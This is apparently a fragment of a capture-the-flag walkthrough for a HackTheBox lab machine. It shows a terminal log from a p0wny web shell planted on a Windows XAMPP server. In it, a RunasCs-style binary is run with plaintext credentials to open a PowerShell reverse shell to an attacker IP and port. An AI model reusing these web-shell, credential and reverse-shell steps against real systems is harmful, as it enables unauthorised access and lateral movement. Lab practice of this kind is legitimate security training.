 p0wny@shell:C:\xampp\htdocs\school.flight.htb# dir
Volume in drive C has no label.
Volume Serial Number is 1DF4-493D
Directory of C:\xampp\htdocs\school.flight.htb
03/13/2023  11:19 PM    <DIR>          .
03/13/2023  11:19 PM    <DIR>          ..
10/24/2022  08:54 PM             1,689 about.html
10/24/2022  08:53 PM             3,618 blog.html
03/13/2023  11:12 PM            17,781 check.php
10/24/2022  08:56 PM             2,683 home.html
03/13/2023  11:17 PM    <DIR>          images
10/27/2022  12:59 AM             2,092 index.php
03/13/2023  11:18 PM            49,152 levelUp.exe
10/27/2022  12:55 AM               179 lfi.html
03/13/2023  11:19 PM            17,781 shell.php
03/13/2023  11:17 PM    <DIR>          styles
8 File(s)         94,975 bytes
4 Dir(s)   4,207,878,144 bytes free
p0wny@shell:C:\xampp\htdocs\school.flight.htb# levelUp.exe
[-] Not enough arguments. 3 Arguments required. Use --help for additional help.
p0wny@shell:C:\xampp\htdocs\school.flight.htb# levelUp.exe C.Bum Tikkycoll_431012284 powershell -r 10.10.16.29:4443
[*] Warning: Using function CreateProcessWithLogonW is not compatible with logon type 8. Reverting to logon type Interactive (2)...
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-5a1f0$\Default
[+] Async process 'powershell' with pid 4168 created and left in background.